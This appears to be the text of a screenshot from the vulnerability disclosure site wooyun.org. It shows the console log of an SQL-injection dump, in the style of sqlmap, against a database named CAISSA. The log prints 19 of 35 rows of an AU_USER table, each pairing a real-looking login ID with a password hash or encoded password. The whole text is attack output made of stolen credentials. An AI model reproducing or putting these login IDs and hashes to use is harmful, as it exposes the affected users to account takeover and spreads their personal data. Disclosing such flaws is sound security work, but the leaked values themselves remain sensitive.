 C:\Windows\system32\cmd.exe
[11:52:59] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[11:53:05] [INFO] partially retrieved: dpggfoibgi
[11:53:05] [WARNING] Ctrl+C detected in dumping phase
[11:53:05] [INFO] analyzing table dump for possible password hashes
Database: CAISSA
Table: AU_USER
[35 entries]
| LOGIN_ID | PASSWORD |
| guanx | haifkkbgibhihgdf |
| zhaod | kmimgblmbgikeeon |
| wangm | kpicdapimajbbfpn |
| dux | feddbfodbfbccjcg |
| xueyuan | npclcpfahnkllecl |
| lis | lpfikdchlnipoonk |
| chenjw | nhbdlcpobkgbjgog |
| zhangyingying | bmnajpfpanhcnpcadgcjdhlnpjajemkj |
| zhandf | floaliokjcjdnfdn |
| yangzz | ajadcdemnoigbaef |
| zhaojy | iimdfobhonohmanl |
| zhaoliang | lhigblbdelnagegn |
| zhangyy | iihhbmmiphpgchnlhbnnkbdekjaaibdb |
| wang | gkipngeejjnojadd |
| liurj | ndhmagekmmmcfmga |
| shangyl | inhdcfdokffgnaeh |
| jiaw | cjjbkdfojihklkpj |
| xiej | cmejnbaadfoklckp |
| huac | cpgpppmbnpmccgdc |
www.wooyun.org